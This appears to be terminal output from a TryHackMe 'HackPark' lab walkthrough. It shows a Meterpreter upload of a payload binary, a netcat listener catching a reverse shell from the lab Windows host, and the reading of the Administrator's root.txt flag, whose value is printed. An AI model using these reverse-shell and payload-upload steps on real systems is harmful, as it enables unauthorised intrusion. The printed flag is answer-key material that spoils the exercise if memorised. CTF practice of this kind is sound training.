 meterpreter > upload /home/sp00f/THM/hackpark/www/message.exe
[*] uploading  : /home/sp00f/THM/hackpark/www/message.exe → message.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/sp00f/THM/hackpark/www/message.exe → message.exe
[*] uploaded   : /home/sp00f/THM/hackpark/www/message.exe → message.exe
meterpreter >
sp00f@kali-VM: ~/THM/hackpark/www
File Actions Edit View Help
└─$ rlwrap nc -nlvp 9001 1 ✗
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.100.216] 49240
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
cd C:\users\Administrator\desktop
cd C:\users\Administrator\desktop
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Users\Administrator\Desktop
08/04/2019  11:49 AM    <DIR>          .
08/04/2019  11:49 AM    <DIR>          ..
08/04/2019  11:51 AM                32 root.txt
08/04/2019  04:36 AM             1,029 System Scheduler.lnk
               2 File(s)          1,061 bytes
               2 Dir(s)  39,126,757,376 bytes free
type root.txt
type root.txt
7e13d97f05f7ceb9881a3eb3d78d3e72
C:\Users\Administrator\Desktop>